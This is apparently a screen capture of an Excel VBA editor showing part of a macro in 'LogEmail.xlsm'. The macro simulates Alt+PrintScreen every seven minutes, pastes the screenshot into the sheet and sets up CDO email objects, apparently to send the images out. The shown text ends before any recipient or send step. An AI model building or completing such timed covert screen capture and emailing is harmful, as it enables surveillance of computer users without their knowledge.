 Microsoft Visual Basic for Applications - LogEmail.xlsm - [Módulo1 (Código)]
Arquivo Editar Exibir Inserir Formatar Depurar Executar Ferramentas Suplementos Janela Ajuda
Ln 38, Col 1
Projeto - VBAProj
(Geral)
Execucao
VBAProject (
VBAProject (
Microsoft Ex
EstaPast
Planilha
Planilha
Módulos
Módulo1
Option Explicit
Private Declare Sub keybd_event Lib "user32" (ByVal bVk As Byte, ByVal _
bScan As Byte, ByVal dwFlags As Long, ByVal dwExtraInfo As Long)
Private Const KEYEVENTF_KEYUP = &H2
Private Const VK_SNAPSHOT = &H2C
Private Const VK_MENU = &H12
Sub AltPrintScreen()
keybd_event VK_MENU, 0, 0, 0
keybd_event VK_SNAPSHOT, 0, 0, 0
keybd_event VK_SNAPSHOT, 0, KEYEVENTF_KEYUP, 0
keybd_event VK_MENU, 0, KEYEVENTF_KEYUP, 0
End Sub
Sub Temporizador()
Application.OnTime Now + TimeValue("00:07:00"), "Execucao"
End Sub
Sub Execucao()
On Error GoTo FalhaEnvio
Dim iMsg, iConf, Flds
Dim Schema As String
Set iMsg = CreateObject("CDO.Message")
Set iConf = CreateObject("CDO.Configuration")
Set Flds = iConf.Fields
Dim oImage As Shape
Dim PastaExistente As String
Dim oSheet As Worksheet
Dim oTemp As ChartObject
Dim oChartArea As Chart
AltPrintScreen
ActiveSheet.Paste
Selection.ShapeRange.Name = "FOTO"
PastaExistente = "C:\Temp"